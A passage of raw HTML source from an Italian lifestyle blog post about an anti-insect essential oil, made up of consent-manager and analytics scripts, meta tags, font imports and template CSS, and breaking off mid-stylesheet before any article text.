

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html
body_size: 101700
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","googleAdditionalConsentMode":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2944691,"tcfPurposes":{"2":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"},"whitelabel":false,"cookiePolicyId":27330586,"lang":"it","cookiePolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyNoticeAtCollectionUrl":"https://www.lifestyle-99.com/p/blog-page_10.html", "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","rejectButtonDisplay":true,"showPurposesToggles":true }};
</script>
<script src='//cs.iubenda.com/sync/2944691.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/stub-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-38GK5XTFKW'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38GK5XTFKW');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-48545797-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48545797-3');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MD9Y4SXT5B'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MD9Y4SXT5B');
</script>
<meta content='88c36bbdba75ccb5eb348b8168973b2cb8065fb3e81239fb0bdc6b46bf9ab30f171fa6b23c125d17a10ba39c73221f1ce431d9e59800098d0884884f24e517cf' name='conexoo_verification'/>
<html lang='it' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'></html>
<link href='https://www.lifestyle-99.com' rel='canonical'/>
<link href='https://lifestyle-99.com/' hreflang='it' rel='alternate'/>
<link href='https://www.lifestyle-99.com?m=1' hreflang='it' rel='alternate'/>
<link href='https://www.lifestyle-99.com?m=0' hreflang='it' rel='alternate'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.lifestyle-99.com/' rel='openid.delegate'/>
<link href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' rel='canonical'/>
<title>Sydella.  Olio Essenziale anti-insetti. - Life Style '99 </title>
<meta content='oli essenziali come usarli, rimedi naturali contro gli insetti' name='description'/>
<meta content='Sydella.  Olio Essenziale anti-insetti., Life Style &#39;99 : Sydella.  Olio Essenziale anti-insetti., Life Style &#39;99 ' name='keywords'/>
<link href='https://www.lifestyle-99.com/feeds/posts/default' rel='alternate' title='Life Style &#39;99  - Atom' type='application/atom+xml'/>
<link href='https://www.lifestyle-99.com/feeds/posts/default?alt=rss' rel='alternate' title='Life Style &#39;99  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/251675725846503846/posts/default' rel='alternate' title='Life Style &#39;99  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s72-c/sydella4.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Life Style &#39;99 : Sydella.  Olio Essenziale anti-insetti.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg' property='og:image'/>
<meta content='oli essenziali come usarli, rimedi naturali contro gli insetti' property='og:description'/>
<meta content='Life Style &#39;99 ' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Life Style &#39;99 : Sydella.  Olio Essenziale anti-insetti.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700&amp;ver=4.2.4" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Domine:400,700&amp;ver=4.2.4" id="default_para_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Lato:300,400,700,400italic&amp;ver=4.2.4" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Trendy Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Roboto"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777373"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#010101" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#cc3341" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#111111"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#f2f2f2"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#444444"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:28%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 50%;
}
body {
color: #000000;
font:normal normal 14px Cambria;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#000000;
}
a:hover {
color:#660000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1150px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:755px;
margin-right:30px;
float:left;
}
#sidebar {
width:332px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:40px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:16px;
position:relative;
}
.menu li a {
font:10px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
line-height:40px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: inline-block;
padding: 0;
position: relative;
vertical-align: 2px;
font-size: 13px;
text-transform: uppercase;
letter-spacing: .05em;
color: rgba(0,0,0,.7);
font-weight: 700;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
min-width: 160px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
text-align: center;
}
nav#header-navigation {
text-align: center;
border-top: 1px solid #f8f4f4;
border-bottom: 1px solid #f8f4f4;
margin-bottom: 50px;
height: 55px;
line-height: 55px;
}
.menu1 li:last-child {
margin-right: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
text-align:center;
}
#top-search a {
height:40px;
font-size:14px;
line-height:40px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
span.smg-label {
margin-left: 7px;
}
.show-search {
position:absolute;
top:40px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:35px;
top:0;
}
#top-social a{
line-height:40px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 12px;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px 'Times New Roman', Times, FreeSerif, serif;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#000000;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
body#layout div#menu {
width: 92%;
float: left;
}
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
